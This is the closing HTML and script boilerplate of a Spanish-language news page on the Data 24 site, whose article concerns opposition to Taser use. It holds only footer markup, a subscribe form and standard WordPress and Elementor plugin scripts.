			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e2fc1 elementor-widget elementor-widget-heading" data-id="17e2fc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://data24.com.ar/">Data 24</a></h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d8a34f8" data-id="d8a34f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4e766d e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a4e766d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d550229" href="https://www.instagram.com/data24comar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-b72bfac" href="https://twitter.com/data24comar" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-9758c9c" href="https://www.facebook.com/data24comar" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdf1f96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cdf1f96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-894a8bc elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="894a8bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Copyright 2023 © Data 24 - Todos los derechos reservados</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6b1df85 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="6b1df85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Data 24.com.ar © Copyright 2025</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-a924475 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="a924475" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c510789 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c510789" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<div data-elementor-type="popup" data-elementor-id="43293" class="elementor elementor-43293 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-73fae0af elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="73fae0af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51151cc9" data-id="51151cc9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-743c90a0 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="743c90a0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
							<i class="fa fa-file-image-o" aria-hidden="true"></i>
						</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69e0654c elementor-widget elementor-widget-heading" data-id="69e0654c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Subscribe Now</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3434279c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3434279c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="43293"/>
			<input type="hidden" name="form_id" value="3434279c"/>
			<input type="hidden" name="referer_title" value="El nivel de confianza en el Gobierno es el más bajo de los últimos 7 años - Data 24" />

							<input type="hidden" name="queried_id" value="22113"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kYXRhMjQuY29tLmFyL3BvbGl0aWNhL2xvcy1kZC1oaC1kZWwtbGFkby1kZWwtZGVsaW5jdWVudGUtcmVjaGF6YXJvbi1lbC11c28tZGUtcGlzdG9sYXMtdGFzZXIv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '3031abd05044728c06a66d5ddcac6a4964c6b2758a366445bd78cc1b6b530b9c6539e0bebdbe6b4253ef3b484dedccc4fc55590d5597ac0b9a60e3e4344fec93'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kYXRhMjQuY29tLmFyL3BvbGl0aWNhL2xvcy1kZC1oaC1kZWwtbGFkby1kZWwtZGVsaW5jdWVudGUtcmVjaGF6YXJvbi1lbC11c28tZGUtcGlzdG9sYXMtdGFzZXIv&nitroBeaconCookies=W10=&nitroBeaconHash=3031abd05044728c06a66d5ddcac6a4964c6b2758a366445bd78cc1b6b530b9c6539e0bebdbe6b4253ef3b484dedccc4fc55590d5597ac0b9a60e3e4344fec93&proxyPurgeOnly=&layout=post');
        }
    }
</script><script type="text/javascript" id="sigijh-front_js-js-extra">
/* <![CDATA[ */
var optionsValues = {"colorSelect":"#ff0","animationSpeed":"Fast","animationActive":"Yes","animationScroll":"Yes"};
//# sourceURL=sigijh-front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/just-highlight/js/animation.js?ver=1.1" id="sigijh-front_js-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="module" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets//lib/instant-page/instant-page.min.js?ver=3.31.2" id="instant-page-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/data24.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/data24.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/data24.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66a2fc542e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1055,"title":"LOS%20DD.HH%20DEL%20LADO%20DEL%20DELINCUENTE%20%7C%20Rechazaron%20el%20uso%20de%20pistolas%20Taser%20-%20Data%2024","excerpt":"Al final, habr\u00e1 pistolas Taser en la Ciudad, ser\u00e1n usadas en \"espacios cerrados\". Sin embargo los DD.HH se opusieron ","featuredImage":"https:\/\/data24.com.ar\/wp-content\/uploads\/2019\/01\/DDHH_Contra_Las_TAser_Data24-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/prevent-landscape-rotation/public/assets/js/sweetalert.min.js?ver=6.9" id="prevent-landscape-rotation-js"></script>
<script type="text/javascript" id="prevent-landscape-rotation-js-after">
/* <![CDATA[ */
function isLandscape() {return (window.orientation === 90 || window.orientation === -90);}jQuery(document).ready(function() {APJorientationChangeFnc();});jQuery(window).on('orientationchange', function(event) {if (isLandscape()) {APJorientationChangeFnc();}else{swal.close();}});function APJorientationChangeFnc() {if (isLandscape()) {const wrapper = document.createElement('div'); wrapper.innerHTML = "<img class='swal2-image apjnolandscapeimage' src='https://data24.com.ar/wp-content/plugins/prevent-landscape-rotation/public/assets/images/landscape-pic.png' style='width: 30%;margin-left: auto;margin-right: auto;height: 84px;margin-bottom: 8px;display: block;'><p style='color:#ffffff'><br>Vuelve a poner en vertical tu móvil para seguir navegando en Data 24. 😉</p>";swal({content: wrapper,allowOutsideClick: false,closeOnClickOutside: false,closeOnEsc: false,});jQuery(".swal-button--confirm").css("display","none");jQuery('.swal-overlay').css('background-color', 'rgb(175, 0, 0)');jQuery('.swal-modal').css('background-color', 'rgba(0, 174, 83, 0)');}else{swal({timer: 2,className: "apjtempswal",});swal.close();}}
//# sourceURL=prevent-landscape-rotation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/data24.com.ar\/wp-admin\/admin-ajax.php","nonce":"c3e66b8e7d","urls":{"assets":"https:\/\/data24.com.ar\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/data24.com.ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/data24.com.ar\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://data24.com.ar/wp-admin/admin-ajax.php","resturl":"https://data24.com.ar/wp-json/wpraddons/v1","nonce":"be57602cef","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/","wishlistPageID":"","wishlistPageURL":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1034" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1034" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://data24.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://data24.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
